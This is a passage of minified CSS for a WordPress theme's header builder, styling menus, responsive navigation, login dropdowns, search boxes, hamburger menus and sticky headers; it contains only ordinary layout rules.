.la-menu-desc{display:block}.lahb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children{position:relative}.lahb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>a:before,.lahb-nav-wrap.has-parent-arrow>ul>li.mega>a:before{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\ea10';font-size:10px;color:inherit;position:absolute;right:0;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.lahb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea12";font-size:10px;color:#999;position:absolute;right:14px;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.lahb-nav-wrap.has-parent-arrow.arrow-left>ul>li.menu-item-has-children>a:before,.lahb-nav-wrap.has-parent-arrow.arrow-left>ul>li.mega>a:before{content:"\ea11"}.lahb-nav-wrap.has-parent-arrow.arrow-right>ul>li.menu-item-has-children>a:before,.lahb-nav-wrap.has-parent-arrow.arrow-right>ul>li.mega>a:before{content:"\ea12"}.lahb-nav-wrap.has-parent-arrow.arrow-top>ul>li.menu-item-has-children>a:before,.lahb-nav-wrap.has-parent-arrow.arrow-top>ul>li.mega>a:before{content:"\ea13"}.full-width-menu.lahb-nav-wrap{width:100%}.full-width-menu.lahb-nav-wrap .menu{width:100%;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.full-width-menu.lahb-nav-wrap .menu>li{flex:1}.full-width-menu.lahb-nav-wrap .menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.full-width-menu.lahb-nav-wrap .menu a span.menu-item-badge{top:2%;right:inherit}.menu a{position:relative}.menu a span.menu-item-badge{position:absolute;display:inline-block;line-height:16px;bottom:calc(100% - 1px);left:calc(100% - 27px)}.menu a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}.menu a span.menu-item-badge-text{padding:1px 6px 0;display:block;color:#fff;font-size:10px;font-weight:500}.menu .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-1px;margin-left:8px}.menu .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent !important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4.5px);position:absolute}.lahb-responsive-menu-wrap{opacity:0;visibility:hidden}.lahb-menu-cross-icon{position:relative;margin-top:7px;margin-bottom:7px}.lahb-menu-cross-icon,.lahb-menu-cross-icon:before,.lahb-menu-cross-icon:after{display:block;width:25px;height:2px;background-color:#383838;transition:background-color 0.18s ease 0.40s, transform 0.2s ease 0.38s}.lahb-menu-cross-icon:before,.lahb-menu-cross-icon:after{position:absolute;content:""}.lahb-menu-cross-icon:before{top:-7px}.lahb-menu-cross-icon:after{top:7px}.open.lahb-menu-cross-icon{background-color:transparent}.open.lahb-menu-cross-icon:before,.open.lahb-menu-cross-icon:after{background-color:#383838}.close-responsive-nav .open.lahb-menu-cross-icon:before,.close-responsive-nav .open.lahb-menu-cross-icon:after{background-color:#fff}.open.lahb-menu-cross-icon:before{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.open.lahb-menu-cross-icon:after{-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahb-responsive-menu-wrap{position:fixed;top:0;width:280px;height:100%;background:#151515;z-index:4;overflow-x:hidden;overflow-y:auto;padding-top:100px;color:#C0C0C0}.ltr .lahb-responsive-menu-wrap{left:-280px}.rtl .lahb-responsive-menu-wrap{right:-280px}.lahb-responsive-menu-wrap.open-menu-wrap{box-shadow:0 0 35px rgba(0,0,0,0.25)}.responav{margin:0;padding:0}.responav .container{width:auto;padding:0}.responav li{list-style:none}.responav li.menu-item{position:relative;margin:0;padding:0;width:100%;list-style:none}.responav li.mega li:hover{background-color:inherit}.responav li.menu-item>a{display:block;padding:14px 20px}.responav li.menu-item a i{margin-right:4px}.responav li.menu-item a>i.respo-nav-icon{position:absolute;top:0;font-size:12px;width:50px;height:100%;margin:0}.ltr .responav li.menu-item a>i.respo-nav-icon{right:0}.rtl .responav li.menu-item a>i.respo-nav-icon{left:0}.responav li.menu-item a>i.respo-nav-icon:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.responav li.menu-item>ul{display:none;background-color:rgba(255,255,255,0.05);padding:5px 0;margin:5px 0}.responav li.menu-item>ul li>a{font-size:11px;font-weight:normal !important;padding-top:10px;padding-bottom:10px}.responav li.menu-item>ul li>ul li>a{padding-right:40px;padding-left:40px}.responav li.menu-item>ul li>ul li>ul li>a{padding-right:50px;padding-left:50px}.responav li .wpb_row{margin-left:0;margin-right:0}.responav [class*=vertical-]{display:none}.responav .widget_nav_menu li{border-top:0}.responav .widget_nav_menu ul li a{padding:7px 10px}.responav .teaser-box6 .teaser-title{font-size:18px}.responav span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}.responav span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:normal}.responav span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent !important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}.responav li ul span.menu-item-badge-border{transform:translateY(-3.5px)}.close-responsive-nav{display:block;position:absolute;top:60px;right:16px;z-index:2;cursor:pointer}.lahb-responsive-menu-wrap .la-menu-desc{font-size:12px;text-transform:initial;font-weight:normal}.lahb-responsive-menu-icon-wrap a{font-size:22px;line-height:30px}.lahb-responsive-menu-icon-wrap a i{display:inline-block;font-size:inherit;line-height:inherit;vertical-align:middle}@media (min-width: 1280px){.lahb-responsive-menu-icon-wrap{display:none}}@media (max-width: 1279px){.lahb-responsive-menu-icon-wrap{cursor:pointer;height:100%;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lahb-nav-wrap:not(.hide-menu-on-mobile){display:none}.lahb-responsive-menu-icon-wrap,.lahb-responsive-menu-wrap{opacity:1;visibility:visible}.responav li.mega ul[class^=sub-]{background-color:#282828}}.lahb-tablets-view .lahb-responsive-menu-icon-wrap.keep-menu-on-tablet{display:none}.lahb-tablets-view .lahb-nav-wrap.keep-menu-on-tablet{display:-ms-flexbox;display:flex}.lahb-wrap p.lahb-text{margin-bottom:0}.lahb-login{position:relative}.la-header-avatar img{border-radius:50%;margin-right:12px;width:28px}.lahb-login span,.lahb-login i:before{transition:all 0.2s ease}.lahb-header-dropdown .lahb-modal-login{display:none}.login-dropdown-element .lahb-modal-login{position:absolute;right:-1px;top:100%;background:#fff;box-shadow:0px 8px 35px -6px rgba(0,0,0,0.18);z-index:336;width:300px;padding:20px;color:#707070}.login-dropdown-element .lahb-modal-login form input{border-color:#e4e4e4}.login-dropdown-element .lahb-modal-login form input[type="text"],.login-dropdown-element .lahb-modal-login form input[type="password"]{width:100%}.login-dropdown-element .lahb-modal-login form input[type="text"]:focus,.login-dropdown-element .lahb-modal-login form input[type="password"]:focus{box-shadow:none}.login-dropdown-element .lahb-modal-login form .login-username{margin-top:16px}.login-dropdown-element .lahb-modal-login form .login-username label,.login-dropdown-element .lahb-modal-login form .login-password label{display:none}.no-arrow .login-dropdown-arrow-wrap{display:none}.with-arrow .login-dropdown-arrow-wrap{position:absolute;top:-8px;right:30px}.with-arrow .login-dropdown-arrow-wrap:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;content:'';position:absolute;left:-8px}.lahb-contact-text-modal{font-size:14px}.lahb-trigger-element,.lahb-trigger-element a{position:absolute;top:0;bottom:0;left:0;right:0}.la-contact-form.la-element-dropdown{position:absolute;min-width:280px;background:#fff;left:-260px;top:100%;display:none}.lahb-button a{padding-top:10px;padding-right:30px;padding-bottom:10px;padding-left:30px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap;text-align:center;transition:all 0.2s ease}.lahb-button a:hover,.lahb-button a:focus{background-color:#282828;color:#fff}.header-search-content{width:100%;max-width:90%;margin:0 auto}.header-search-content::before,.header-search-content::after{content:' ';display:table;flex-basis:0;order:1}.header-search-content::after{clear:both}#lastudio-header-builder .lahb-search.toggle,.lahb-header-toggle,.lahb-header-full{position:relative}.lahb-search .search-field{box-shadow:none;cursor:text;font-size:1em;transition:all 0.2s ease-in-out 0s;margin:0;width:100%;height:100%;padding:15px 20px;border:1px solid rgba(0,0,0,0.1)}#lastudio-header-builder .lahb-search-form-box{position:absolute;right:0;background:#fff;border-radius:0;display:none;z-index:999;top:100%;width:320px;height:65px;border:1px solid #e4e4e4;box-shadow:0 3px 14px -6px rgba(0,0,0,0.09)}#lastudio-header-builder .lahb-search-form-box.show-sbox{display:block;animation:fade-anim .3s ease .037s both;z-index:9112000}#outer-wrap #lastudio-header-builder .lahb-search-form-box:before{content:'';display:block;position:absolute;right:24px;width:10px;height:10px;background:#e4e4e4;border:solid #e4e4e4;border-width:1px 0 0 1px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:9;top:-5px}#lastudio-header-builder a.search-form-icon,a.search-form-icon:visited{display:block;width:16px;height:16px;color:#888}#lastudio-header-builder a.search-form-icon:hover{color:#555}#lastudio-header-builder a.search-form-icon i{color:#4A4A4A;padding:11px;padding-left:12px;font-size:14px;border-radius:50%;border:1px solid}#lastudio-header-builder .top-bar .lahb-search a.search-form-icon i{font-size:11px;padding:10px;padding-left:11px;color:#aaa}#lastudio-header-builder .top-bar .lahb-search a.search-form-icon:hover i{color:#aaa}#lastudio-header-builder .top-bar .lahb-search a.search-form-icon{padding:0;margin-top:7px}#header-search-modal .search-form,.header-search-content>.col-md-12,#header-search-modal{height:100%}.lahb-search-form-box form,.header-search-simple-wrap form{margin:0;height:100%;position:relative;z-index:3;display:-ms-flexbox;display:flex}@media (max-width: 1279px){#header-search-modal .search-field{font-size:30px;line-height:140px}}.lahb-header-slide{position:relative}.lahb-icon-content i.icon_el,.lahb-icon-content div.content_el{vertical-align:middle;display:inline-block;transition:all 0.2s ease}.lahb-icon-content i.icon_el{font-size:18px;margin-right:10px}.hamburger-menu-main,.hamburger-full-wrap{position:relative;height:100%;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column}.hamburger-menu-wrap{transition:all .5s;position:fixed;width:470px;height:100%;top:0;margin:0;padding:70px 70px 30px;background-color:#fff;z-index:9;box-shadow:0 0 15px 0 rgba(0,0,0,0.09)}@media (max-width: 1699px){.hamburger-menu-wrap{padding:50px 40px 30px;width:370px}}@media (max-width: 799px){.hamburger-menu-wrap{padding:50px 30px 20px;width:320px}}.hamburger-menu-wrap.hm-dark{color:#fff;background-color:#212121}.hamburger-menu-wrap.toggle-right{right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.hamburger-menu-wrap.toggle-right .btn-close-hamburger-menu{left:30px}.hamburger-menu-wrap.toggle-left{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hamburger-menu-wrap.toggle-left .btn-close-hamburger-menu{right:30px}.is-open .hamburger-menu-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.hamburger-menu-wrap .hamburger-logo-image-wrap{margin-top:30px}.hamburger-menu-wrap .lahb-hamburger-top{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}.hamburger-menu-wrap .hamburger-nav-icon{font-size:12px}.hamburger-menu-wrap .hamburger-main ul{list-style:none;margin:50px 0}.hamburger-menu-wrap .hamburger-main ul.sub-menu{display:none}.hamburger-menu-wrap .hamburger-main li{display:block;position:relative}.hamburger-menu-wrap .hamburger-main li li{padding-top:6px;padding-bottom:6px}.hamburger-menu-wrap .hamburger-main li a{position:relative;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hamburger-menu-wrap .hamburger-main li ul{width:100%;padding:20px 0;margin:0}.hamburger-menu-wrap .hamburger-nav>li>a{font-size:20px;padding:15px 0}.hamburger-menu-wrap .hamburger-copyright{font-size:12px}.btn-close-hamburger-menu{position:absolute;font-size:30px;line-height:30px;height:30px;top:50px;transition:all .25s ease-out;z-index:2}.btn-close-hamburger-menu:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.la-hamburger-wrap{position:fixed;width:100vw;height:100vh;top:0;left:0;background-color:rgba(255,255,255,0.9);z-index:4;opacity:0;visibility:hidden;transition:opacity .5s,visibility 0s .5s}.la-hamburger-wrap.open-menu{opacity:1;visibility:visible;transition:opacity .5s}.la-hamburger-wrap .hamburger-nav{max-height:90%;position:relative;width:300px;max-width:90%;margin:0 auto}.la-hamburger-wrap .hamburger-main{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.la-hamburger-wrap .hamburger-main .hamburger-nav-icon{font-size:12px;padding:10px}.rtl .la-hamburger-wrap .hamburger-main .hamburger-nav-icon{margin-left:-16px}.ltr .la-hamburger-wrap .hamburger-main .hamburger-nav-icon{margin-right:-16px}.la-hamburger-wrap .hamburger-main ul{list-style:none}.la-hamburger-wrap .hamburger-main ul.sub-menu{margin:0;display:none}.la-hamburger-wrap .hamburger-main li{display:block;position:relative}.la-hamburger-wrap .hamburger-main li li{padding-top:6px;padding-bottom:6px}.la-hamburger-wrap .hamburger-main li ul{width:100%;padding:20px 0 0}.la-hamburger-wrap .hamburger-main .mm-lv-0{padding-bottom:20px}.la-hamburger-wrap .lahb-hamburger-top{overflow:auto;max-height:90%;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;margin-top:80px;margin-bottom:40px}.la-hamburger-wrap .lahb-hamburger-bottom{position:absolute;width:250px;bottom:80px}.rtl .la-hamburger-wrap .lahb-hamburger-bottom{left:100px}.ltr .la-hamburger-wrap .lahb-hamburger-bottom{right:100px}.la-hamburger-wrap.hm-dark{background-color:rgba(0,0,0,0.9);color:#fff}.btn-close-hamburger-menu-full{position:absolute;top:20%;right:10%;font-size:40px;color:#fff;z-index:3;display:inherit}.btn-close-hamburger-menu-full:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.la-hamburger-wrap .hamburger-main .mm-lv-0>a{font-size:46px;font-family:"Playfair Display",serif;font-weight:bold}@media (max-width: 1699px){.la-hamburger-wrap .hamburger-main .mm-lv-0>a{font-size:36px}}@media (max-width: 1279px){.la-hamburger-wrap .hamburger-main .mm-lv-0>a{font-size:26px}}.la-hamburger-wrap .hamburger-main .mm-lv-1>a{font-size:26px;font-family:"Playfair Display",serif}@media (max-width: 1279px){.la-hamburger-wrap .hamburger-main .mm-lv-1>a{font-size:18px}}.la-hamburger-wrap .hamburger-main li a{color:#919191}.la-hamburger-wrap .hamburger-main li:hover>a,.la-hamburger-wrap .hamburger-main li.active>a,.la-hamburger-wrap .hamburger-main li.open>a,.la-hamburger-wrap .hamburger-main li.current>a{color:#fff}.la-header-social-icon i{vertical-align:middle;font-size:24px}.header-social-icons a,.header-social-icons i{display:block}.lahb-social{position:relative}.js-icon_menu_trigger,.js-contact_trigger_dropdown,.js-contact_trigger_modal,.js-social_trigger_full,.js-social_trigger_dropdown,.js-social_trigger_slide{position:absolute;top:0;bottom:0;left:0;right:0}.main-slide-toggle{display:none}#header-social-modal,#header-search-modal,#header-share-modal{display:none}#header-social-modal h3,#header-share-modal h3{margin:0;color:#fff;font-size:40px;line-height:150px}#header-social-modal .col-md-6,#header-share-modal .col-md-6{position:relative;height:150px}#header-social-modal .socialfollow,#header-share-modal .socialfollow{position:absolute;top:50%;transform:translateY(-50%);right:0}#header-social-modal .socialfollow a,#header-share-modal .socialfollow a{background:rgba(255,255,255,0.1);border-radius:0}#header-social-modal .socialfollow a:hover,#header-share-modal .socialfollow a:hover{background:#fff}#header-social-modal .socialfollow a i,#header-share-modal .socialfollow a i{color:#fff}#header-social-modal .socialfollow a:hover i,#header-share-modal .socialfollow a:hover i{color:#437df9}.header-social-simple-wrap a,.header-share-simple-wrap a{display:inline-block;padding:8px}@media (min-width: 576px) and (max-width: 799px){.main-slide-toggle .col-md-6{padding:0}#header-social-modal h3,#header-share-modal h3{font-size:28px}}@media (max-width: 575px){.main-slide-toggle{height:140px}.main-slide-toggle .col-md-6{width:100%}#header-social-modal h3,#header-share-modal h3{font-size:26px;line-height:70px}#header-social-modal .col-md-6,#header-share-modal .col-md-6{height:70px}#header-social-modal .socialfollow,#header-share-modal .socialfollow{top:5px;transform:inherit;right:inherit}}@media (max-width: 330px){#header-social-modal .socialfollow a,#header-share-modal .socialfollow a{width:30px;height:30px;padding:3px}#header-social-modal .socialfollow a i,#header-share-modal .socialfollow a i{font-size:14px}}.lahb-element .header-social-full-wrap{display:none}.la-social-popup #lightcase-case{background-color:#11ccd3}.la-social-popup #lightcase-case .lightcase-inlineWrap{padding:0 !important}.header-social-dropdown-wrap{display:none;position:absolute;top:100%;right:0;width:100px;background:#fff}#header-social-modal .header-social-content,.header-social-content>.col-md-6,#header-social-modal{height:100%}.js-cart_aside_trigger{position:absolute;left:-10px;top:-10px;right:-10px;bottom:-10px}.woo-no-product-in-cart{padding:10px;text-align:center}.lahb-header-woo-cart-toggle{position:relative}.lahb-bp-notification{position:relative}.lahb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{position:absolute;top:0;font-size:10px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;right:0;border-radius:10px;background-color:#262626}#lastudio-header-builder .menu-item>span.narrow{display:none}.lahb-language .nice-select{margin:0}.lahb-language .header-language-list{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.lahb-language .header-language-list ul{margin:0}.wpml-ls-legacy-dropdown-click a{display:initial;padding:0}.wpml-ls-statics-shortcode_actions,.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a{background-color:transparent !important;border-color:transparent;width:auto}.wpml-ls-statics-shortcode_actions a{background-color:transparent;border:none}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{font-family:'themify';content:"\e64b";border:none;top:calc(50% - .370em);font-size:12px}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu{border:1px solid #ccc;position:relative;background:#fff;padding:2px}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{padding:10px;text-align:center}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-4px;content:'';right:9px;margin-left:-9px;position:absolute;z-index:999}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid rgba(101,101,101,0);border-right:6px solid rgba(93,93,93,0);border-bottom:6px solid;border-bottom-color:#ccc;top:-6px;margin-left:-9px;z-index:99}.la-polylang-switcher-inline li{list-style:none;display:inline-block;margin:0 5px}.la-polylang-switcher-inline li a{color:#222}.la-polylang-switcher-dropdown select{width:auto;margin:0}#lastudio-header-builder .socialfollow a{margin-right:0}.lahb-icon-menu-wrap{position:relative}.lahb-icon-menu-content{display:none;position:absolute;top:100%;background:#fff;box-shadow:0 3px 14px 2px rgba(0,0,0,0.1);min-width:100%;z-index:5}.lahb-icon-menu-wrap .menu{margin:0;list-style:none}.lahb-icon-menu-content a{display:block}.lahb-icon-menu-wrap .menu li{display:block;margin:0}.lahb-icon-menu-wrap .menu li li>a{color:#666;display:block}.lahb-icon-menu-wrap .menu li li>a i{margin-right:10px}.lahb-icon-menu-wrap .menu li li>a span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent !important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4px);position:absolute}.lahb-icon-menu-wrap .menu li li>a a span.menu-item-badge{position:relative;top:-2px}.lahb-profile-image-wrap{float:left;margin-right:20px}.lahb-profile-content{float:left}.lahb-profile-socials-wrap{margin-top:5px}.lahb-profile-name{padding-top:28px;display:block;color:#2f2f2f;font-size:21px}.lahb-profile-socials-divider:before{content:'';display:inline-block;width:50px;height:2px;background:#e4e4e4;margin:4px 0}.lahb-profile-socials-divider:after{content:'';display:inline-block;background:#ff6b43;width:6px;height:6px;border-radius:50%;margin:2px 8px 2px 4px}.lahb-profile-socials-dropdown-arrow i{font-size:10px}.lahb-profile-socials-text{position:relative;display:inline-block;padding-bottom:4px;transition:all 0.2s ease}.lahb-profile-socials-text:hover,.lahb-profile-socials-text:hover i{cursor:pointer;color:#ff6b43}.lahb-profile-socials-text i{font-size:10px}.lahb-profile-socials-icons{display:block;border:1px solid #e4e4e4;padding:15px 17px;position:absolute;min-width:125px;top:28px;z-index:9999999999}.lahb-profile-socials-icons.profile-socials-show{opacity:1;visibility:visible}.lahb-profile-socials-icons.profile-socials-hide{opacity:0;visibility:hidden}.lahb-profile-socials-icons a{color:#444;font-size:11px;text-transform:uppercase;transition:all 0.2s ease}.lahb-profile-socials-icons a:hover{color:#ff6b43}.lahb-spinner-wrap{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff;opacity:0.9;z-index:999}body>.lahb-spinner-wrap{z-index:99999999;opacity:1}.lahb-spinner{width:40px;height:40px;position:relative;margin:200px auto 0}#lastudio-header-builder .lahb-spinner{margin-top:24px}.lahb-spinner .double-bounce1,.lahb-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#008aff;opacity:0.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2.0s infinite ease-in-out;animation:sk-bounce 2.0s infinite ease-in-out}.lahb-spinner .double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@keyframes sk-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}#wpcontent.mtrl_nopagetitle{padding-top:9px}#wpcontent.mtrl_nopagetitle{padding-top:9px}.lahb-frontend-builder-wrap .menu li{max-width:inherit}.lahb-login .icon-right i,.lahb-login .icon-right .la-header-avatar{float:right;display:inline-block}#lahb-vertical-cf-scroll{display:none !important}.mm-popup-wide>.sub-menu>.mm-mega-li{margin-left:auto !important;margin-right:auto !important}.mm-popup-wide>.sub-menu .mm-mega-ul{display:flex !important;-ms-flex-wrap:wrap;flex-wrap:wrap}.mm-popup-wide>.sub-menu .mm-mega-ul>li>ul{display:block !important;box-shadow:none !important}.enable-header-sticky #lastudio-header-builder .lahbhinner{width:100%}.enable-header-sticky:not(.header-sticky-type-auto) .is-sticky .lahbhinner{visibility:visible;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.body-loaded .is-sticky .lahbhinner{position:fixed;top:0;-webkit-transform:translate(0, -100%);transform:translate(0, -100%);will-change:transform, background}.body-loaded .is-sticky .lahbhinner.sticky--pinned{-webkit-transform:translate(0, 0);transform:translate(0, 0);transition:transform 0.5s, background .25s, visibility 0.25s, opacity 0.25s}.body-loaded .is-sticky .lahbhinner.sticky--unpinned{-webkit-transform:translate(0, -100%);transform:translate(0, -100%);visibility:hidden;transition:transform 0.5s, background .25s, visibility 0.25s, opacity 0.25s}.lahb-wrap-sticky-height{display:none}.body-loaded .lahbhouter{position:relative}.body-loaded .lahbhouter .lahbhinner{position:absolute;left:0;top:0;width:100%;height:auto}.body-loaded .is-sticky .lahbhouter .lahbhinner{position:fixed}.body-loaded .lahb-wrap-sticky-height{display:block}.header-search-full-wrap{display:none}.lahb-element .modal-contact{display:none}.lahb-content-wrap:not(.lahb-area__auto){-ms-flex-wrap:wrap;flex-wrap:wrap}.lahb-area__4-4-4 .lahb-col{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.lahb-area__3-6-3 .lahb-col__right,.lahb-area__3-6-3 .lahb-col__left{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.lahb-area__3-6-3 .lahb-col__center{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.lahb-area__2-8-2 .lahb-col__right,.lahb-area__2-8-2 .lahb-col__left{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.lahb-area__2-8-2 .lahb-col__center{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.lahb-area__5-2-5 .lahb-col__right,.lahb-area__5-2-5 .lahb-col__left{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.lahb-area__5-2-5 .lahb-col__center{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.lahb-area__1-10-1 .lahb-col__right,.lahb-area__1-10-1 .lahb-col__left{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.lahb-area__1-10-1 .lahb-col__center{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.lahb-area__2-6-2 .lahb-col__right,.lahb-area__2-6-2 .lahb-col__left{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.lahb-area__2-6-2 .lahb-col__center{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.lahb-area__25-5-25 .lahb-col__right,.lahb-area__25-5-25 .lahb-col__left{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.lahb-area__25-5-25 .lahb-col__center{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.lahb-area__3-4-3 .lahb-col__right,.lahb-area__3-4-3 .lahb-col__left{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.lahb-area__3-4-3 .lahb-col__center{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.lahb-area__35-3-35 .lahb-col__right,.lahb-area__35-3-35 .lahb-col__left{-ms-flex:0 0 35%;flex:0 0 35%;max-width:35%}.lahb-area__35-3-35 .lahb-col__center{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.lahb-area__4-2-4 .lahb-col__right,.lahb-area__4-2-4 .lahb-col__left{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.lahb-area__4-2-4 .lahb-col__center{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.lahb-area__45-1-45 .lahb-col__right,.lahb-area__45-1-45 .lahb-col__left{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.lahb-area__45-1-45 .lahb-col__center{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.lahb-area__1-8-1 .lahb-col__right,.lahb-area__1-8-1 .lahb-col__left{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.lahb-area__1-8-1 .lahb-col__center{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.lahb-element .modal-login{display:none}.lahb-modal-login .user-login-wrap{padding:22px 15px 15px}.lahb-modal-login .user-login-wrap .login-links{list-style:none;margin:10px 0}.lahb-modal-login .user-login-wrap .login-links li{display:inline;margin-right:15px;font-size:13px;font-weight:400}.lahb-modal-login .user-login-wrap .login-links li:last-child:after{display:none}.lahb-modal-login .user-login-wrap .login-links li a:hover{text-decoration:underline}.lahb-modal-login #user-logged{text-align:center}.lahb-modal-login #user-logged .author-avatar{display:block}.lahb-modal-login #user-logged .author-avatar img{border-radius:50%;border:3px solid #D2A35C}.lahb-modal-login #user-logged .user-welcome{font-size:22px;font-weight:300;padding:10px;margin:20px 0;color:#444}.lahb-modal-login #user-logged .user-welcome strong{font-weight:600}.lahb-modal-login #user-logged .logged-links{list-style:none;background-color:#f7f7f7;padding:5px 10px;margin:0 auto;display:table;width:100%}.lahb-modal-login #user-logged .logged-links li{display:table-cell;padding:8px;vertical-align:middle}.lahb-modal-login #user-logged .logged-links a:hover{text-decoration:underline}.lahb-wrap .la-social-login{padding:39px 43px 0}.lahb-wrap .la-social-login .the_champ_login_ul li i{width:56px;height:56px}.lahb-wrap .la-social-login .the_champ_login_ul li i .theChampLoginSvg{width:33px;height:38px}.lahb-wrap .la-social-login .la-or-divider span{background:#f6f6f6}.lahb-modal-login p.login-remember.form-row{margin-bottom:0}.lahb-modal-login.la-element-dropdown #user-logged .user-welcome{font-size:18px;color:#707070;padding:0;margin:20px 0 10px}.lahb-modal-login.la-element-dropdown #user-logged .logged-links{background:transparent;display:block}.lahb-modal-login.la-element-dropdown #user-logged .logged-links li{display:block}.la-element-dropdown.lahb-modal-login .user-login-wrap{padding:0}@media (max-width: 799px){.lahb-modal-login #user-logged .logged-links li,.lahb-modal-login #user-logged .logged-links{display:block}}.mm-menu-block .lastudio-banner__link{position:absolute}.lahb-hamburger-bottom p{margin-bottom:10px}.lahb-hamburger-bottom .hamburger-social-icons{margin:15px 0}.lahb-hamburger-bottom .sidebar__banner{margin-bottom:20px}.search-button .dlicon,.search-button i[class*="lastudioicon-"],.lahb-text-wrap i[class*="lastudioicon-"]{vertical-align:middle}.lahb-header-woo-cart-toggle .la-cart-modal-icon .la-cart-total-price+.header-cart-count-icon{display:none}.lahb-nav-wrap .menu>li>a .text-wrap:after{display:none}.vertital-menu_nav-hastoggle.open .lahb-vertital-menu_button button i{font-family:'LaStudioIcons'}.vertital-menu_nav-hastoggle.open .lahb-vertital-menu_button button 